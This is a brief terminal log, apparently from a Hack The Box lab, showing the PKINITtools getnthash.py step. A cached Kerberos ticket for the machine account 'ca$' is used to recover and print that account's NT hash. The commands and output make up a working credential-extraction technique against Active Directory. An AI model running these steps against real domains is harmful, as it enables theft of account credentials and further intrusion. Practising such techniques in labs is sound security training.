 ┌──(kali㉿kali)-[~/Desktop/htb/absolute/PKINITtools]
└─$ export KRB5CCNAME=out.ccache
┌──(kali㉿kali)-[~/Desktop/htb/absolute/PKINITtools]
└─$ klist
Ticket cache: FILE:out.ccache
Default principal: ca$@TEST.LOCAL
Valid starting       Expires              Service principal
03/15/2024 13:51:27  03/15/2024 23:51:27  krbtgt/TEST.LOCAL@TEST.LOCAL
┌──(kali㉿kali)-[~/Desktop/htb/absolute/PKINITtools]
└─$ python3 getnthash.py -key 07df53520ac65b82c309918e26f8c4384086af39f6ff264809cb2c186b0162e9 test.local/'ca$'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
6e8d0d396333b90e8c05efebc4f0fd70